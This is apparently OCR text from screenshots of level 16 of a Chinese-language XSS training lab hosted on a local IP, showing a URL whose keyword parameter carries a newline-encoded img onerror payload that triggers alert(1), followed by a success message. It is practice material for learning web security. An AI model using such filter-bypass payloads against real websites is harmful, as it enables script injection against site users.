 欢迎来到level16
view-source:192.168.0.103/xss
view-source:192.168.0.103/xss
view-source:192.168.0.103/xss
不安全 | 192.168.0.103/xss-labs/level16.php?keyword=<img%0asrc=1%0aonerror=alert(1)>
192.168.0.103 显示
完成的不错!
确定 取消
16
16/19
APERTURE